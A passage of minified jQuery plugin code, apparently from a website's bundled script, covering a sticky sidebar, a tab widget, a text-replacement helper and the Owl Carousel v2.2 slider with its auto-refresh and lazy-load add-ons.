n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
